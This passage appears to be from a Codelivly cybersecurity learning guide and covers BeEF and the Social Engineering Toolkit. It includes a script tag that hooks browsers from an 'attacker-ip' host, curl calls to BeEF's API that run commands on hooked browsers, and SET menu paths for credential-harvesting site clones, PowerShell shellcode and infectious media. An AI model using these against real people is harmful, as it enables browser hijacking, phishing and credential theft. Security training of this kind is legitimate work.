 15. BeEF (Browser Exploitation Framework)
Browser-focused exploitation framework:
# Start BeEF
beef-xss
# Hook browsers with JavaScript
<script src="http://attacker-ip:3000/hook.js"></script>
# REST API usage
curl -H "Content-Type: application/json" -X POST -d '{"username":"beef",
"password":"beef"}' http://127.0.0.1:3000/api/admin/login
# Command module execution via API
curl -H "Content-Type: application/json" -X POST -d '{"hb":"online-browser-id"}'
http://127.0.0.1:3000/api/modules/browser/hooked_domain/command
# Integration with Metasploit
# In BeEF: Configure Metasploit extension
# In MSF: load msgrpc ServerHost=127.0.0.1 Pass=abc123
16. Social Engineering Toolkit (SET)
Comprehensive social engineering framework:
# Launch SET
setoolkit
# Create phishing attack
# 1) Social-Engineering Attacks
# 2) Website Attack Vectors
# 3) Credential Harvester Attack Method
# 2) Site Cloner
# PowerShell attack vector
# 1) Social-Engineering Attacks
# 9) PowerShell Attack Vectors
# 1) PowerShell Alphanumeric Shellcode Injector
# Infectious media generator # 1)
Social-Engineering Attacks # 3)
Infectious Media Generator # 2)
Standard Metasploit Executable
# Mass mailer attack
CODELIVLY
LEARN CYBERSECURITY